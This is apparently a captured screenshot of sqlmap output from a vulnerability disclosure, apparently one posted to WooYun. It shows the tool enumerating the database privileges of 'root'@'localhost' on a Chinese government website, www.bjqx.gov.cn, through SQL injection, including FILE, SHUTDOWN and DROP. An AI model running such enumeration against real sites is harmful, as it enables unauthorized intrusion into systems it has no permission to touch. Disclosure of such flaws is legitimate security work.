 管理员: C:\Windows\system32\cmd.exe
[09:51:52] [INFO] retrieved: SHUTDOWN
[09:51:52] [INFO] retrieved: 'root'@'localhost'
[09:51:52] [INFO] retrieved: PROCESS
[09:51:53] [INFO] retrieved: 'root'@'localhost'
[09:51:53] [INFO] retrieved: FILE
[09:51:53] [INFO] retrieved: 'root'@'localhost'
[09:51:53] [INFO] retrieved: REFERENCES
[09:51:54] [WARNING] user aborted during enumeration. sqlmap will display partial output
database management system users privileges:
[*] 'root'@'localhost' [11]:
privilege: CREATE
privilege: DELETE
privilege: DROP
privilege: FILE
privilege: INSERT
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: SELECT
privilege: SHUTDOWN
privilege: UPDATE
[09:51:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.bjqx.gov.cn'
www.wooyun.org